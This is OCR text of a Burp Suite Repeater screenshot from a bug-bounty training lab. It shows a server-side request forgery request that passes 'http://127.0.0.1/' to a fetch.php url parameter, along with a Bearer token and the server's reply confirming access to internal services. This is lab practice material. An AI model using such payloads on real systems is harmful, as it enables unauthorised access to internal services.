 Burp Suite Professional Burp Project Intruder Repeater Window Help Param Miner Mon 27 Mar 11:40
Burp Suite Professional v2023.2.4 - ffhacking - licensed to Gigit, Inc. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Settings
40 × 39 × 41 × +
Send Cancel < > Target: https://www.bugbountytraining.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /fastfoodhackings/internalapi/fetch.php?url=
http://127.0.0.1/ HTTP/1.1
2 Host: www.bugbountytraining.com
3 Authorization: Bearer FFHpr1v4t3k3y
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Pwnfox-Color: pink
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 27 Mar 2023 17:40:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 93
7
8
9 FFH-mainserver. You are accessing internal services. If you
can see this, well done.
10
11
12
? Search... 0 matches
Inspector
Selection 17 (0x11)
Selected text
http://127.0.0.1/
Decoded from: URL encoding
http://127.0.0.1/
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 5
Done 259 bytes | 282 millis
1 MAR 27 W X P B S N tv Fz B